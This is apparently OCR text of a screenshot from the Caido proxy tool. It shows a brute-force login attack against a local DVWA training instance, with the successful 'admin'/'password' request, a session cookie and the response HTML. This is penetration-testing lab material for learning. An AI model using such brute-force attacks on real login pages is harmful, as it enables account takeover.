 Caido
CAIDO
Ongoing Tasks 1
Commands
Forwarding
Testing-Caido
Overview
Sitemap
Scope
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
+ New Session
Search...
Bruteforce Login
Bruteforce Login
2024-05-11 13:25:44
Resume
Cancel
ID Payload 1 Status Length Round-trip Time (ms)
39 password 200 4704 295
932 requests
http://192.168.111.131
1 GET /vulnerabilities/brute/?
username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.111.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.111.131/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=r4cmfo599k95odkthmg0hj1fd5;
security=low
10 Connection: close
11
12
{}
Response
Preview HTML
7 Vary: Accept-Encoding
8 Content-Length: 4413
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
19
20 <title>Vulnerability: Brute Force :: Damn
Vulnerable Web Application (DVWA) v1.10 *Development*
</title>
21
{}
4704 bytes | 295ms